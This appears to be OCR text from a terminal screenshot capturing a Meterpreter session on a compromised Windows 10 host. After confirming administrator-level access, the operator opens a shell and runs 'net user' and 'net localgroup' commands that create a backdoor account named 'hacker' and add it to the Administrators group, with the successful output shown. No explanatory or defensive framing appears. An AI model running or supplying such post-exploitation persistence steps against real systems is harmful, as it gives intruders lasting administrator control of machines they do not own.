 Applications Places Terminal Mon 01:22 1
root@comet: ~
File Edit View Search Terminal Help
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: WINDOWS10\Admin
meterpreter > shell
Process 3392 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user hacker 12345 /add
net user hacker 12345 /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators hacker /add
net localgroup Administrators hacker /add
The command completed successfully.
C:\Windows\system32>exit
exit